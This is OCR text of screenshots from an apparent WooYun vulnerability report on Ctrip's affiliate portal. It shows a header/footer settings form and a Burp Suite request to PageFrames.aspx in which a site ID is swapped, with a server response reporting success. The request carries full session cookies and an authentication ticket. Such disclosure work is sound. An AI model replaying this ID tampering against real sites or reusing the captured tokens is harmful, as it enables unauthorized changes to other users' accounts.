 manage/ChangeHeaderFooter_NewByDistribution.aspx#
网站联盟
首页 佣金政策 分销模式 开放平台 联盟须知
页头文件地址： http://baidu.com/test.html 请输
例：http://www.ctrip.com/header.htm
页头宽度： 123 px 页头高度： 123 px
页尾文件地址： http://baidu.com/test2.html
页尾宽度： 123 px 页尾高度： 123 px
验证码： 512074 512074 看不清楚，点击换一张
<<返回 提交
740047 test http://&amp;amp;quot; 未替
740034 <a>baidu... http://ctrip.com 已替
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 18 × 19 × ...
Go Cancel < ▼ > ▼ Target: http://u.ctrip.com ?
Request
Raw Params Headers Hex ViewState
POST /union/sitemanage/PageFrames.aspx?SID=748231 HTTP/1.1
Host: u.ctrip.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0
Iceweasel/31.8.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://u.ctrip.com/union/sitemanage/PageFrames.aspx?SID=740047
Cookie: _bfa=1.1442287471660.hjodg.1.1444448134747.1444450881797.8.221;
_ga=GA1.2.427514282.1442287475;
_jzqco=%7C%7C%7C%7C1450662037405%7C1.569179892.1442287474634.14444563364
11.1444456350020.1444456336411.1444456350020.undefined.0.0.61.61;
__zpspc=9.11.1444456280.1444456350.4%232%7Cwww.google.com.hk%7C%7C%7C%7C%
23; Corp_ResLang=zh-cn; __utma=1.427514282.1442287475.1444450883.1444450883.1;
__utmz=1.1444450883.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
_abtest_userid=433756a7-282d-4e15-97d2-5694573eb757; StartCity_Pkg=PkgStartCity=2;
__gads=ID=b0fa6bd726ba1e2c:T=1442555614:S=ALNI_MYecEHR3D6Jg9FdexcW9UsH-Dgkj
w; Customer=HAL=ctrip_gb; zdata=zdata=/4sR/sSQOW4tmId5Zfxb6yAUvxo=; bid=bid=F;
Session=SmartLinkCode=U748226&SmartLinkKeyWord=&SmartLinkQuary=&SmartLinkHost
=&SmartLinkLanguage=zh;
OrderCountForMyCtrip=NotravelOrderCount=0&UnSubmitOrderCount=0&WaitAllReviewCo
unt=0&WaitReviewOrderCount=0&WaitTravelOrderCount=0; __utmt=1; adscityen=Central
District; _gat=1; Union=AllianceID=288255&SID=748226&OUID=000401app-;
_bfi=p1%3D0%26p2%3D0%26v1%3D221%26v2%3D220; __utmc=1;
ASP.NET_SessionSvc=MTAuOC4xMTUuNDR8OTA5MHxqaW5xaWFvfGRlZmF1bHR8MTQ0ND
M4MDA3MTIwMg; ASP.NET_SessionId=f3v1o3gb3izlrp5pyjg2ye3z; _bfs=1.108;
__utmb=1.56.10.1444450883;
ticket_ctrip=uoeOwviAJ6VQEgTNwLuTqSV9j/bS+aOP3Riia1P+kyQbgkQZsD2giT346cJRbXk4f
5EvsCGYSJ5H/8OwudUnsYHy3GH+s8hDSVeqTxdlhLV9ljHb9mGbBvN0e+G9PdQH1eKC/eIseB
PcmvRmxMbVDe4OIdfAzGe4vAfPDgVkBEWXlUGYecti4VO0ksX0p9XjY6f6t9QVUrieQFrIryIs5w
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render ViewState
statusT.innerHTML = "已替换";
cancelT.style.display = "block";
var backLay = (window.parent) ?
window.parent.document.getElementById('backlay') : false;
var ifr = window.parent ?
window.parent.document.getElementById("pageFrame") : '';
// if (sType != 'error') {
Ctrip.lightbox.close($('.alertBut input'), ifr);
if (backLay) backLay.parentNode.removeChild(backLay);
// }
}
}]
}
})
return false
};
function checkSafeCode() {
var randomNum = Math.random();
document.getElementById('image1').src =
"../CheckSafeCode.aspx?tempid=" + randomNum;
}
</script>
<input name="hidSid" type="hidden" id="hidSid" value="740047" />
<script type='text/javascript'>AlertSuccess('4161|748231');</script></form>
</body>
</html>
? < + > Type a search term 0 matche
www.wooyun.org
13,127 bytes | 1,214 mill